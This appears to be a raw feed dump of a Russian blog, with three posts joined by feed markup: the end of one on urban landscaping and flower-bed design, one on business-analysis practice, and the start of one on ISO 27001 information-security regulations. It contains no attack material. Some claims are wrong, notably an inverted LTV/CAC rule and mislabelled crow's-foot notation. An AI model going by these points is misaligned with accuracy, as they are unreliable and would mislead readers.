Нужно учитывать инфраструктуру, так, скамейки со спинками и подлокотниками принято располагать в парках и около подъездов, и черные лавочки без спинок и подлокотников возле проезжей части. Такие лавочки не должны стоять на траве, зимой в слякоть комфортно посидеть будет проблематично. Извилистые лавочки провоцируют людей на общение, а значит, нужно и красивое окружение из цветов, а не из крапивы. Где есть лавочка, там должна быть и урна, большая и высокая из текстурированного металла, с отсеком под окурки. Также, дизайнер обязан(а) учитывать тип почвы, ведь для хвойных (елки, сосны) необходима рыхлая почва, с хорошим дренажем с песком, для цветочков (те же розы) нужен чернозем. И так далее, не везде можно рассадить то, что красиво отрендерил визуализатор. Или клумбы, они должны быть высокими, неяркими, и не мешать машинам и пешеходам, и засажены растениями, а не мусором. Ну и всякие мелочи, вроде: заборы это плохо, открытость и свобода передвижения это важные факторы комфортного городского пространства, а уберечь газоты от машин можно столбиками. Заборы допустимы около садиков и детских садов, где дети могут выбросить мячик на проезжую часть и побежать за ним под колеса. И никакой речи быть не может об оцинкованном профлисте или ПО-2. Большие козырьки над светофорами, или очень яркие светодиоды вместо них, продуманные фонарные столбы, ограждения и урны. И чтобы люди/машины не нарушали личное пространство кустарников, установить дорожные катафоты вдоль дороги.
Да и просто, люди любят деревья, это помогает отвлечься от серой урбанистической жизни менеджера по продажам в средненьком банке. Не забывайте их спрашивать по «лестнице соучастия» социолога Шерри Арнштейна.
Расстояния между домами должны быть достаточные, чтобы было чувство личного пространства. Втиснуть одно дерево между двумя окнами, расположенными друг напротив друга — не вариант. Адаптировать город к возрастающему кол-ву новых жителей. Формировать местные сообщества, улучшать доступность городских ресурсов. Держать свалки подальше от аэропортов, чтобы не привлекать стаи птиц. Свалки не должны допускать фильтрацию дождевой воды через тонны мусора напрямую в землю, это убьет экологию фильтратом. Просто залить пластиком или бетоном также не вариант, получится озеро из мусора. Нужна система стоков.
Не забываем про Accessibility. Все видели желтую плитку с рельефом, особенно около светофоров. Это специальная плитка-указатель для людей с нарушением зрения. Она всегда рельефная и бывает двух типов:
направляющая плитка
предупреждающая плитка
Направляющая плитка имеет рельефные линии, которые указывают направление с помощью продольных и диагональных направлений. Предупреждающая плитка это выпуклые рифы в форме конуса, которые сигнализируют необходимость остановки движения. В основном, такстильные плитки делают из прессованного бетона, и красят в яркие цвета. Основное преимущество это практичность: надежный материал, дешевый и легкий в монтаже/демонтаже. Но может быть скользким в зимнее время. Для помещений используется керамогранитная плитка. Под помещениями я имею ввиду вокзалы, подземные переходы, ТЦ. Такой плиткой можно указать направление для людей с ограниченными возможностями, так как они тоже хотят потрогать и понюхать растения. Но так как такая плитка яркая, важно учесть цвет и рельеф плитки как элемент дизайна.
Звук. Трамваи это привычный и популярный вид транспорта, но это городской транспорт. И для него очень нежелательно издавать лишние звуки, мешая спать жильцам. Исторически, характерный звук от движения поезда появлялся при проезду по стыку между двумя рельсами. Рельсы делались на заводе и привозились на место сборки, где складывались в ряд, друг за другом, создавая зазор. Также, в местах зазоров со временем происходила деформация, и отсюда покачивание поезда. Но в современном мире этого уже почти нету, многие перешли на термитную сварку.
Пространство позволяет установить автоматическую систему обеззараживания воздуха? Прекрасно. Можно вставить множество USB-зарядок для гаджетов? Делаем. Поручни с «теплым» покрытием по всей площади? Погнали. Можно продавать рядом монстеру, фикус, хлорофирум, калатею, циропегию, таким растениям нужно развиваться и расти, они меняются в ширину и высоту, и живут в земле. Некоторые требуют регулярного опрыскивания, и при ухаживании за большим количеством насаждений будет очень влажно. Земля имеет запах после обработок и пересадок, и большая площадь чревата заболеванием растений. Не забываем про въездные стелы на границе города, их тоже надо украшать.
Все усилия косвенно влияют на одну из ключевых метрик города FDI — Foreign Direct Investment.
Вода, финансы, погода, окружение
Во время работы над дизайном цветника может проявиться множество нюансов. Для начала, нужно удовлетворить базовые запросы на водные ресурсы людей, и лишь потом растений. В год на одного человека необходимо минимум 1700 м3 воды, в той же Канаде запас воды 100 000 тонн на человека в год. Более 10% всей пригодной для употребления воды потребляется людьми за год. Но вода нужна не только жителям. Так, на производство одного килограмма пшеницы уходит тонна воды. Для говядины требуется 16 тонн воды на 1кг. Как мы видим, на обеспечение жизни общества требуется очень много воды, и ее кол-во не изменить: речной сток не сильно меняется из-за увеличения кол-ва осадков. Хоть мы и научились вызывать дожди, но это не сильно помогает. Значит, если на территории города есть проблема с водой, то не всегда лучшая идея отдать водные ресурсы на декоративные клумбы. На большей части территории РФ природные воды сильно загрезнены: на европейской территории много загрязнений. На севере Канады и в Скандинавии такого нет. И нет смысла ставить цветник там, где его никто не увидит. Совет, казалось бы, очевидный, но время от времени появляются гос. заказы на клумбу в заброшенном поселке. Среднее расстояние между объектами в Хабаровском крае – 800 км, в Камчатском крае – 400 км, максимальное – 1950 км (до села Арка) и 1200 км (до поселка Оссора) соответственно. А дорожная инфраструктура развита крайне слабо, до многих объектов отсутствовали подъездные пути, имейте это ввиду. Время от времени пролистываем нормативно-правовую базу и вычитываем особенности территориального планирования.
В РФ больше всего воды в азиатской части страны, там можно разгуляться. Северный морской путь и территории вокруг него в связи с глобальным потеплением могут также стать более актуальными для растений. Как и территория весьма прибыльного Ямало-Ненецкого автономного округа, где располагаются почти все запасы газа и нефти. Наибольшее потепление происходит в высоких широтах, практически в 2,5 раза по сравнению с остальным миром.
Враг декоративных растений это ветер. Комфортная ли природа в РФ? Территория Восточной Европы всегда славилась не самыми комфортными погодными условиями. Сильный ветер становится сильнее по всей территории РФ, кроме Западной Сибири. Такой ветер трудно спрогнозировать, появляется в основном с теплое время суток. Сильный ветер ломает цветонос, да и запустить деревопад. При отсутствии хорошей аэрации, тяжелые металлы также останутся витать на высоте до 100 метров от земли. В северном полушарии ветер обычно с запада на восток, поэтому все загрязнения также летят с запада на восток.
]]>6Цветков Максим<![CDATA[Бизнес-анализ]]>https://your-scorpion.ru/?p=272472025-12-17T08:05:49Z2022-02-07T08:04:00ZРабота с требованиями это критичная часть работы над продуктом. Продуктовый дизайнер, менеджер продукта, или бизнес-аналитик определяют проблемы со стейкхолдерами, и описывают решение. Готовые требования уходят в команду разработки. В статье мы сосредоточимся на роли бизнес-аналитика, так как именно он фокусируется на поиске и анализе информации, интервью со стейкхолдером, нахождении новых возможностей и выявлении проблем. Бизнес-аналитик ведет работу от изначальной идеи к оформленной бизнес-потребности, решая конфликтные ситуации с требованиями. Аналитика можно охарактеризовать как человека, который умеет понимать информацию, получать новую информацию, и обладает исчерпывающим пониманием данных.
Требования бывают разными. Требования проекта описывают, как работа должна быть сделана и каковы критерии приемки. Требования продукта исключительно про результат. При разработке требований самыми высокими в иерархии считаются бизнес-требования, следом идут требования от стейкхолдеров, и далее технические требования к финальному решению.
Поэтому начальный этап планирования спринта это понимание бизнес-требований. Не важен уровень абстрактности требований: весь продукт, либо часть сценария. Явный признак плохого планирования это оверинжирининг и решения, которые не укладываются в заданные сроки и бюджеты. Формальные оправдания для такого: требования были не полностью поняты, неверно трактованы, команда не понимает фундаментальную бизнес-проблему.
Вторая важная истина — простая с виду проблема всегда ведет к простым решениям, если относиться к проблеме как к простой. Если проблема простая, значит, мы недостаточно знаем о проблеме. Самая первая идея для решения проблемы, что пришла на ум — лишь повод углубиться в проблему, и понять более глубинные проблемы. Искать больше ценной информации.
Ценная информация та, которая поможет понять желаемый оптимальный результат. И удостовериться, что целевое решение нас приведет к результату. И хватит ли нам ресурсов на достижение результата? Будут ли инвестиции стоить результата? Мы выясняем, в какой точке развития мы живем сейчас и к какому результату хотим прийти. И как именно придем к результату. Это называется Gap Analysis.
Итак, шаги работы: оценить потребность → запланировать свою работу по анализу → раздобыть информацию → разработать требования → мониторить требования и процесс работы.
В ходе общения с менеджментом продукта или дизайнером, аналитики дают рекомендации, но не финальные решения. Из этого следует, что требования должны соответствовать потребности, а решение должно соответствовать требованиям. Это очень близко к OKR.
Цели OKR идут сверху вниз, но каждый сотрудник может переформулировать цель, чтобы она его драйвила. Руководство всегда будет за деньги и достижение KPI, сотруднику же не интересно просто увеличивать цифру на чужом банковском счету — сотрудник хочет что-то создать. Менеджер (правитель) выберет Mercedes, а эксперт предпочтет Audi. Людям интересно разное в зависимости от их профессии, именно поэтому они и освоили определенную профессию. Синхронизация разных профессий работает через метрики и бюджеты.
Бюджет это финансовый план, который устанавливается на год. P&L — profit and loss report. Сколько потратили и сколько получили. Финансовые результаты за период. CapEx — разовые расходы, вроде покупки офиса или принтера. Также, закупка крупного ПО, на который закладывается бюджет заранее. Крупные компании стараются уходить от CapEx, чтобы упростить подсчет баланса. OpEx — операционные расходы, аренда офиса или зарплаты. Закупка мелкого ПО. Commercial — затраты на маркетинг и продажи. Маркетинг это привлечение, удержание и исследование аудитории.
Сумма затрат — это все траты за указанный период, CapEx и OpEx. Cash in — это сколько денег вы получили, например от инвестора. Любые вхождения денег. Summ — Cash in за вычетом Суммы затрат. Accum — сколько денег на счету компании в определенный момент времени, с учетом доходов.
На среднесрочном планировании применяется OKR, сроки реализации от месяца до квартала. OKR это система целеполагания и достижения целей в рамках квартала. Цели (Objectives) это основная цель бизнеса, обычно это емкая и короткая фраза, например «повысить качество дизайна». И Key Results как метрики для достижения Objectives. Почти всегда OKR ломаются об закон Гудхарта — если достижение показателя становится целью, то показатель теряет свою ценность.
Более крупные сроки, например год, состоит из «спайки» более краткосрочных квартальных OKR (4 в году). Unit Objective должна обязательно быть = Global KR. Есть понятия Global OKR — Unit OKR — Team OKR.
В OKR есть правила: 1) Не более 5 целей и не более 4 метрик на каждую цель. 2) По каждой цели должны быть измеряемые результаты. 3) Цель должна быть недостижима, но команда должна достичь 60-70% от оригинальной цели. 4) OKR на всех участников. 5) Квартальные цели нельзя менять. 6) Половина целей должны быть от линейных сотрудников, а не только от руководителей. 7) В конце квартала каждый сотрудник оценивает результаты своей работы. 8) Все сотрудники знают OKR каждого сотрудника.
Пять целей должны быть правильными, если хоть в одной косяк — 20% ресурсов утилизировано без результата.
Либо Unit как современный подход, расчет на единицу клиента. LTV > CAC = не ок, а LTV < CAC = ок. Все самые распиаренные метрики именно из Unit-экономики: CAC (стоимость привлечения), ARPU (доход с пользователя), ARPPU (доход с платящего пользователя), COGS (затраты на каждой продаже), LTV, lsCOGS (затраты на первую продажу с учетом лидогенерации), fixCOGS (постоянные издержки бизнеса). А еще сверху добавляются планы по M&A. Но это мы уже уходим в сторону менеджмента, вернемся с аналитический трек.
Не всегда очевидно, зачем тратить время на глубокую проработку требований. Обычного диалога с менеджером проекта о целях и задачах бизнес-анализа бывает достаточно. Но он должен не только дать добро на работу, но и активно помогать, инвестируя своя время. Также, как инвестирует свое время команда разработки на консультации и оценку сроков. И стейкхолдеры инвестируют свое время на интервью, апрувы, поиск проблем и решение споров. Как только план анализа появился и мы забронировали время всех заинтересованных лиц, план практически не меняется (в идеальной картине мира).
Работа со стейкхолдерами
Стейкхолдерами могут являться это люди, группы людей или компании. Они могут являться benefactors — те, кто дают ресурсы, это инвесторы или руководители высокого звена. Beneficiaries — люди, которые пользуются продуктом или нуждаются в продукте для закрытия потребности. И impacted — те, на ком скажется существовании продукта в хорошем или плохом ключе. Также, стейкхолдеры это конечные пользователи, государственные регуляторы, команда разработки и поддержки.
Выяснить, кто является стейкхолдерами, можно простым брейнштормом. Либо изучить структуру сотрудников организации. Но составить список стейкхолдеров недостаточно, важно понять отношение стейкхолдеров к фиче. Кто поддерживает внедрение фичи, а кто нет? На ком скажется существование фичи? Каковы причины сопротивления созданию фичи? Очень часто стейкхолдеры сопротивляются из-за неучтенных требований. Нет смысла прорабатывать новые правила поведения менеджеров, не понимая их процесса и культуры работы. Также, адекватность фичи может вызывать сильные вопросы, споры за распределение ресурсов или изменение положения стейкхолдеров после внедрения фичи. Причин для сопротивления может быть множество.
Возможно, сотрудники из удаленных офисов очень недовольны всеми решениями HQ, и воспринимают любые изменения негативно. Может, сейлзы не хотят продавать лучший продукт, они хотят продавать то, что легко продать — дешевый аналог конкурентов. Поэтому выясняем и учитываем влияние разных культур, политический климат в организации. Свободно ли высказываются о своих желаниях и проблемах стейкхолдеры? Какие культурные факторы можно выявить? Какие компетенции получит компания после внедрения фичи? И чье влияние нам нужно, чтобы добиться поставленной цели. Выясняем все детали, релевантные needs, wants и data. Needs (потребности) могут основываться на опыте стейкхолдеров, состоянии индустрии. Wants же базируются на количестве стейкхолдеров, их разнообразии, иногда на культуре компании или даже целой нации.
Как только мы поняли всю важную информацию про стейкхолдеров, мы сразу начинаем подготовку в интервью. Мы выясняем все нюансы культуры. Не все идеально говорят на английском, у разных культур разные привычки, опыт работы в индустрии, в сфере и в компании на определенной должности также играет роль. Делились ли они своим опытом с кем-то другим? Если нет, то они могут не уметь грамотно формировать мысли про свой профессиональный опыт. Работали ли на другом месте работы? Если нет, им не с чем сравнить процессы.
Исходя из данных, которые мы хотим получить, мы строим иерархию стейкхолдеров. Обычно самые ценные люди заняты работой и не готовы инвестировать много своего времени на интервью с вами. И всегда будет недостаточно формальной силы, чтобы призвать людей к диалогу. Поэтому надо понимать мотивации и нужды стейкхолдеров или их руководства, чтобы правильно пригласить людей на интервью. И конский запас прагматизма и настойчивости.
Когда не удается пообщаться очно, всегда можно найти компромисс: диалоги на обеде, анализ технических документов, групповые созвоны, общение по почте.
Фича
Фича должна быть измерима и иметь цель. Цели задаются по SMART. Например, мы хотим улучшить быстродействие нашего продукта на 15%, чтобы улучшить UX. Измерять будем по опроснику NPS в течении ближайших 3 месяцев после запуска фичи. Или за 8 месяцев увеличить количество заказов через сайт на 50% от неавторизованных клиентов с помощью внедрения инструментов от партнеров. Тут понятно, на что влияет результат, цель конечна. Цели могут меняться, например из-за неподтвержденных гипотез, или появились гипотезы получше. Также, могут измениться внешние условия.
Разберем чуть детальнее: SMART подразумевает наличие одной большое цели и нескольких целей поменьше. Существуют разные интерпретации, но в моей практике, такой подход работает наиболее эффективно.
S: направление цели. Понимание того, что нужно сделать. Например, научиться проектировать User Flow. Это направление цели, т.е. повышение калификации, улучшение навыков, и такая работа лежит за пределами задач беклога.
M: Название цели с результатом. Например, научиться тестировать прототипы перед передачей в разработку.
A: три вопроса для выявления критериев эффективности цели: какого результата нужно достичь, какой показатель подтвердит достижение цели и какую выгоду принесет достижение цели. Это может быть изменение кол-ва доработок после релиза, кол-во итераций, корректировок дизайна.
R: вес цели, учитывая что общая сумма всех целей на период должна составлять 100%. Для большей цели принято указывать 70%.
T: итоговый результат. Конкретный, а не стало лучше, красивее, добрее. Для специалиста, это может быть отражено как прогресс в матрице компетенций.
Все заинтересованные стейкхолдеры должны быть указаны в RACI-матрице.
Нужно заранее понимать наличие инфрастурктуры для реализации фичи. Какие выгоды мы получим от реализации фичи. И как долго мы будет отбивать деньги, потраченные на реализацию и поддержку. Анализ целей делаем по SWOT, где цели фичи строятся на возможностях или угрозах, отсортированы по S или по W. SWOT-анализ делается до начала реализации, что экономит очень много времени в дальнейшем.
Мы не затрагиваем бизнес-план в деталях, но фича неизбежно сказывается на бизнес-архитектуре. Мы должны знать ответы на вопросы:
Какие ресурсы доступны и какие нужны.
В какой последовательности нужно нанимать дополнительные ресурсы.
Какой инструмент, кто будет валидировать качество.
Что и с кем можно обсудить, кто за что отвечает.
Что сложнее всего реализовать? Это зоны риска.
Какие внешние зависимости у нас есть?
Уметь ответить на все 5 «почему?».
Подготовить множество документов и диаграмм, про которые поговорим ниже.
В итоге, мы должны понимать бизнес-требования с точки зрения каждого стейкхолдера. И не забывайте, что время любого стейкхолдера очень важно и ценно.
Получаем инсайты
Во время любых исследований мы хотим получить редкую и сенситивную информацию, а не подтвердить очевидные факты. Такую информацию можно получить и при простом анализе готовых документов. Как минимум — становится более ясен контекст. Эта работа выполняется совместно с дизайнером и менеджером продукта. Цель — получение хорошей и качественной информации. Такая информация неожиданная, редкая, неочевидная, то есть инсайт.
Если интервью идут слишком долго, то для работы с группой стейкхолдеров используются фокус-группы и групповые воркшопы. Разница между фокус-группой и групповым воркшопом:
На воркшопе конфликты интересов это норма, на фокус-группах мы управляем групповым мышлением.
Воркшопы лучше помогают сгенерировать требования.
Воркшопы надо модерировать, а фокус-группы фасилитировать.
И для фокус-групп, и для воркшопов требуются кросс-дисциплинарные выборки.
Пример скрипта для работы с фокус-группой: «Вспомните свое детство и расскажите мне про запах духов, который вам очень сильно запомнился, положительно или отрицательно».
Наблюдение также даст много полезной информации. Так, наблюдать можно пассивно, то есть не вмешиваться. Но если сотрудники знают, что за ними наблюдают, то неизбежен hawthorne effect. Активное наблюдение это наблюдение с вопросами. Мы спрашиваем вопросы по мере их возникновения. Наблюдение с участием же предполагает личное вовлечение. Возможен еще вариант симуляции, т.е мы искуственно создаем условия, в которые приглашаем респондента. По факту, это аналог теста прототипов интерфейсов.
В конце любого общения с респондентами мы обязательно уточняем, есть ли вопросы у тех, кого вы интервьюируете? Есть ли что-нибудь, что мы не спросили? И с кем еще поговорить на обсужденную тему?
После интервью кластеризуем результаты на job analysis и/или persona analysis. Персоны больше про непрямых стейкхолдеров, с которыми трудно поговорить лично. От них нам нужна точка зрения. Персоны помогают понять уровень навыков, методы работы, и построить классические User Story. Отправляем всем участникам саммари сессии, чтобы они проверили и подтвердили корректность нашего понимания. С помощью Jobs мы можем понять, какие роли влияют на проект.
Жизненный цикл проекта может быть predictive и adaptive. Predictive — все планируется заранее в деталях. Мы знаем заранее все требования и скорее всего, работаем по Waterfall. Adaptive про получение требований в процессе и адаптация своей работы под меняющееся окружение, как Agile (SPOD -> VUKA -> BANI).
Артефакты
Документация это не только сплошной текст. Для front-end разработчика основная документация это финальный дизайн в Figma, а не полотно текста в Jira. Также, есть множество удобных диаграмм и таблиц для структурирования требований.
Нужно описать множество проблем со вложенностью? Используем Fishbone-диаграмма. Проблемы расположены в голове у рыбы, потенциальные причины идут по костям рыбы. В верхушках костей есть категории причин, и ниже по каждой косточке расположены причины. Каждая кость имеет свою тематику. Например, одна кость это персонал, вторая технологии, третья ресурсы. При этом ресурсы ≠ персонал. Может быть достаточно персонала, но процессы неэффективны, что ведет к расточительному распределению ресурсов.
Следующая диаграмма это interrelationships диаграмма. Помогает визуально понять взаимосвязи между множественными аспектами, особенно полезно при сложных ситуациях.
Далее Process flow. Показывает, как работает бизнес-процесс, с учетом людей и систем. Такой диаграммой можно наглядно показать, как работает оператор в оффлайновой точке продаж.
Capability table это обычная таблица со списком проблем, глубинными причинами, и методами решения. Можно обогатить колонкой со сроками, статусом выполнения, приоритетом, ссылкой на таску в Jira и т.д.
Проблема
Причина
Решения
Веб-интерфейс лагает на рабочих станциях.
Слишком много данных из-за длительности операции, огромный профайл.
Перейти на нативные технологии платформы.
Не подгружаются текстуры на карте сети.
Обычные текстуры медленно заливаются на GPU.
Использовать компрессионные текстуры вместо png/jpg
Affinity diagram собирает все проблемы/решения в некие понятные группы, из которых иногда можно даже построить сценарий. Часто такая диаграмма — результат брейншторма после кластеризации и тегирования.
Почти всегда на рынке есть конкуренты. Во время анализа конкурентов мы выяснем, кто из них уже решает ту проблему, что хотим решить мы. Для определения лучших практик делаются попарные сравнения, и мы получаем следующую таблицу:
Номер решения
Кол-во голосов
Итоговое место
Solution 1
I I I
2
Solution 2
I
5
Solution 3
I I
4
Solution 4
I I I
1
Solution 5
I I
3
Принцип попарных сравнений: берем Solution 1 и Solution 2, и по каким-то критериям решаем, что Solution 1 лучше. Отдаем голос за него и ставим отметку-голос в таблице. Далее сравниваем Solution 1 и Solution 3, опять же голос уходит одному из вариантов. По аналогичному принципу работает Weighted Decision Matrix, но более гибко и справедливо. Каждому фактору добавляется вес.
И если вы рисуете диаграмму, а получается бесконечное переплетение всего совсем, то посмотрите в сторону таблиц решений. Иногда они куда лаконичнее.
Метрики
Бизнес-аналитик обязан уметь считать следующие метрики:
Чистая приведенная стоимость или Net Present Value = NPV > 0% = фича прибыльная. Формула для расчета NPV = Σ {Period Cash Flow / (1+R) ^ T} — initial investment. Где R = Interest Rate и T = Number of Time Periods.
Также payback period. Лучше считать годовой доход, Internal Rate Return = IRR (внутренняя норма доходности).
Cashflow — доход минус расход по временным рядам. Например, мы зарядили дорогую рекламную компанию, чтобы раскачать проект, и затем он выходит на самоокупаемость. Отчет по денежному потоку — первое, что просит C-level. И лишь потом начинают смотреть эффективность проектов, если результаты Cashflow слабые. Так что cashflow не имеет ничего общего с рентабельностью компании.
Минимальный жизнеспособный дашборд руководителя содержит Cashflow, PNL и баланс. На более простом языке, это движение денежных средств, отчет о прибыли и убытках и баланс.
Артефакты и модели:
Любые ваши наработки могут использоваться как для внутренних целей, так и для презентаций наружу. Оформление и подход к хранению данных напрямую зависит от дальнейших целей и проекта. Если у вас Agile, то это user Story, Waterfall же требует User Cases. Команда разработки также обладает только той информацией, что вы задокументировали.
Goal map — очень полезны в самом начале работы. Все цели должны быть легко отслеживаемы обратно к изначальным проблемам.
Ecosystem map — визуализируем инструменты между разными инструментами, которые формируют единую картину мира.
Context diagram — показывает и системные, и человеческие интерфейсы одновременно. Обычно очень сложны и визуально, и для восприятия.
Feature model — все фичи в виде иерархии.
Scope model — показывает объемы работы.
Role model — про правила вщаимодействия в компании.
Data model — как, когда и где можно получить данные. Я часто накликиваю схему данных в hasura.io, автоматически получаю GraphQL-схемы.
Существует несколько языков для создания диаграмм: BPMN — для сложных бизнес-процессов, которые подвержены изменениям. RML — для легкого визуального представления требований под стейкхолдеров, чтобы можно было с ними легко обсуждать возникающие вопросы. SML — для анализа комплексных систем с UML. И сама UML для определения дизайн-модели, вероятно с шаблоном от Остервальдера. Или что-то более детальное с учетом денег.
Стартовая точка это обычно круг, решение это ромб, и процесс это квадрат. Документы это квадрат с волнистым низом, данные это параллелограмм, и стрелочки, чтобы показать связи.
Ромб это шлюз, условия.
Ромб используются для контроля расхождений и схождений потока операций в рамках процесса.
Круг — стартовая точка.
Круг может означать начальную точку, промежуточную и финальное значение, в зависимости от толщины обводки.
Базовый компонент для шагов сценария
Crow’s foot notation — стили для показания связей между нодами.
Multiplicity — множественные сущности одного типа. Отношение сотрудники >| — | < курсы означает, что сотрудники проходили много разных курсов, и разные
Ноль или один. Мужчина || — | ○ женщина означает, что мужчина связан с одной или ни с одной женщиной.
Ноль или один. Мужчина || -○< женщина означает, что мужчина связан с множеством или ни с одной женщиной.
Связь подразумевает наличие единственной сущности. Так, отношение кошка || — || котенок означает, что у кошки только один котенок.
Описания сценариев
Любимый всеми User Case — описание, как можно достигнуть цели через определенный процесс. User Case нужны в сложных сценариях с разными непредвиденными исходами. Визуализация исключительно табличная или сплошной текст. Строится на акторах, описании контекста с точки зрения бизнеса, и включает основной и альтернативные маршруты. Иногда User Case это полноценная замена требованиям, с полным описанием проблемы.
Описание
Пользователь находит себе вторую половинку, основываясь на данных из профиля, лайков в социальных сетях, предпочтений по контенту и объему переписки.
Актор
Пользователь
Наша выгода
Увеличение вовлечения, CSI, COR
Триггеры
Пользователь на экране «знакомства» нажимает кнопку «Найти пару».
Preconditions
У пользователя заполнен профиль и он дал доступ к своим социальным сетям.
Пост-условия
Пользователь удовлетворен найденным партнером и они общаются. Либо пользователь не доволен результатом подбора и запускает сценарий заново.
Пользователю все понравилось
Пользователю не понравилось
Альтернативный сценарий — что-то пошло не так.
Сценарий-исключение
Далее идут User Story. В отличии от User Case, User Story это художественное описание сценария с точки зрения пользователя. Строится по принципу User -> Action -> Value. Как покупатель, я хочу получить товар ночью, так что я смогу продлить романтический вечер. И мы описываем критерии приемки:
Курьеры работают ночью
Склады разбросаны по всему городу
Дежурный оператор на связи 24/7
Множество сторей формируются в Epic. User Story со временем меняются и не являются финальными требованиями к разработке. User Story не про требования, а про пользовательскую ценность.
Все это должно укладываться в Jira, или любой другой таск-менеджер. Один из вариантов: Epic описывает лишь что нужно сделать, а не как. Это business requirements, которые обязательно проходят Epic review. Отсутствуют технические детали, уровень стратегии, и Epic должен укладываться в один квартал.
Story описывает функциональность, и пишутся владельцем продукта, особое внимание на acceptance criteria. Реализация не должна занимать более 2 недель. И необходимы финальные дизайны, без них не удастся оценить трудозатраты. Если на реализацию требуется 2 недели и 1 день, то это две разных story. Из сторей должно быть удобно писать release notes. Помним, что 10% спринта уходит на grooming.
На уровне ниже живут задачи, они пишутся тимлидами для разработчиков. Какое API использовать или написать, какая либа.
Уход за требованиями
Требования позволяют понять, каких показателей мы хотим достичь, а по каким критериям мы поймем, что работа завершена. Если у стейкхолдеров возникают вопросы к реализованной фиче, то главный способ разрешить конфликт это согласованные бизнес-требования. Требования могут быть функциональными и нефункциональными. Функциональные описывают, что делает приложение. Нефункциональные адресованы к принципам закрытия пользовательской боли. Отдельно выделяются высокоуровневые требования про пользовательские боли (бизнес-требования), и требования от стейкхолдеров. Например, функциональные требования могут звучать так: вбить условия поездки на такси, выбрать такси из предложенных. Нефункциональные требования про доступность серверов при DAU = 1 000 000 с пиками в 9 и 18 часов, или использовать Quadtree для поиска ближайшего дрона.
В требованиях могут быть предположения: ожидаемая нагрузка 100 000 пользователь в день, и команда закроет задачу за одну итерацию. Предположения должны быть категоризированы, и перепроверяться время от времени. Требования должны быть исчерпывающе полны, консистентны, детальны, измеримы, реализуемы и тестируемы. Так, если мы делаем Instagram, то мы предполагаем 1 500 000 000 пользователей, огромные нагрузки на read, и большие на load. В среднем, в день будет загружено 3 000 000 000 фоток, 3 * 10⁹. В сутках 86 400 секунд, можно округлить до 100 000 = 10⁵. Это только read, а write может быть в 1 000 раз тяжелее. Одна фотка весит 200кб, и у нас фоток в день 3 * 10⁹ = … и так далее. Запоминать ID’шник фотографии, дату поста. Если у нас key-value, то нужно ли 2 таблицы, в одной таблице ключ это фотка, а вторая таблица ключ = пользователь. И бекап всего этого добра по правилу 3-2-1: хранить три бекапа, на двух разных девайсах, один из которых не в сети организации.
И все это валидируем. Угадали ли с кол-вом фото в день? Если нет, то как это скажется на остальных требованиях. Очень важно постоянно подтверждать актуальности требований, время от времени требования меняются и нас могут про это не уведомить.
Требования нужно актуализировать и мониторить. И у требований есть свои метрики. Такие, как удовлетворенность стейкхолдеров, стабильность требований, их сложность для восприятия. Если требования меняются, то необходимо задокументировать и категоризировать все изменения: кто менял требования и почему.
Ревью требований происходит после каждой итерации, чтобы понять, что было сделано и что будем делать для нового релиза. Новые требования должны обязательно быть одобрены стейкхолдерами перед добавлением в беклог.
]]>8Цветков Максим<![CDATA[Регламенты и формальности в ИБ]]>https://your-scorpion.ru/?p=296402026-04-12T16:03:40Z2021-10-12T17:58:00ZРегламенты и стандарты
Существует великое множество ассоциаций и стандартизирующих организаций: IEEE, IEC, ISO, ITU-T, ANSI, IETF, Broadband Forum, Metro Ethernet Forum. Они все пишут стандарты для индустрии ИБ. Но эти стандарты не всегда дополняют друг друга, так, IETF не соблюдает требования стандарта ISO OSI.
Одним из самых популярных стандартов является ISO 27001. Полное руководство по успешному внедрению ISO 27001 читать долго, хоть и полезно, но необходимо знать базовые 7 шагов по первичному внедрению ИБ в организации:
Определите методологию оценки рисков.
Составьте список ваших информационных активов.
Определите угрозы и уязвимости.
Оценить риски.
Смягчить/делегировать риски.
Составлять отчеты о рисках.
Проводить обзор, мониторинг и аудит.
Требованием стандарта ISO 27001 является обеспечение адекватного уровня ресурсов для создания, внедрения, поддержания и постоянного улучшения системы управления информационной безопасностью. Какова основная роль стандарта ISO/IEC 27002, он же ISO IEC 17799? Он предоставляет каталог лучших практик контроля, каждую из которых необходимо учитывать по стандарту ISO/IEC 27001 при разработке СУИБ (ISMS). Также, в ISO/IEC 27001 прописано требование о приверженности высшего руководства к обеспечению безопасности в компании. Общая идея: департаменты работают сообща, внедрена система оценок, налажено общение с контрагентами и партнерами, сотрудники уделяют внимание вопросам безопасности. Вам нужны процессы, их поддержка сверху и, самое главное, понимание того, зачем компания это делает.
Постараемся все структурировать: существуют политики, стандарты, процедуры и гайдлайны.
Политика — это высокоуровневое изложение ценностей, целей и задач организации в конкретной области, а также общего подхода к их достижению. Несмотря на то, что политика должна регулярно пересматриваться, она должна действовать в течение некоторого времени, поскольку не предназначена для предоставления подробного или конкретного руководства по достижению этих целей. Например, в политике может быть указано, что каждый пользователь отвечает за создание и поддержание своих системных паролей — хотя в ней не говорится, как именно это делать. Политики являются обязательными.
Стандарт является более предписывающим документом, чем политика. Он определяет количественные параметры того, что должно быть сделано, и обеспечивает последовательность в контроле, который можно измерить. Например, пароли должны содержать минимум восемь символов, состоять из цифр, букв и специальных знаков и меняться в случае взлома или по другим подобным причинам. Соблюдение стандартов также является обязательным. Они должны поддерживать политику и определять, что «должно» быть сделано и как это должно быть достигнуто. Стандарты могут быть как общими (например, работа с конфиденциальной информацией), так и техническими (например, шифрование данных), но они всегда должны относиться к конкретной теме.
Процедура — это набор подробных рабочих инструкций, описывающих, что, когда, как и кем должно быть сделано. Опять же, они являются обязательными и должны поддерживать политику и стандарты предприятия.
Гайдлайны не являются обязательными, но могут служить советом, руководством и лучшей практикой в тех случаях, когда зачастую трудно регламентировать, как что-либо должно быть сделано (например, практика работы вне офиса).
Также, существует документ Statement of Applicability (SoA), который в рамках ISO 27001:2013 формулирует рекомендации по оценке и обработке рисков, а значит, полезен при подготовке ISMS (Information Security Management). ISMS не требует установки какого-то конкретного софта, но требует поддержку инициатив от менеджмента в реализации ИБ-политик.
Но что такое риск? Есть множество вариантов ответа, но скажем, что риск = вероятность * влияние. Риск не может быть просто убран, но его можно избегать, сокращать вероятность наступления, передавать/делить ответственность с контрагентами. Например, всем специалистам известно, что сертификаты X.509 обладают уязвимостями, пусть и не фундаментальными, основные проблемы связаны с методом использования. По ISO/IEC 27000 это потенциальная угроза. То, что потенциально может произойти. А уязвимость это слабое место в защите, которое можно эксплуатировать один или несколько раз. Комбинация этих двух факторов формируют риск = слабое место в защите.
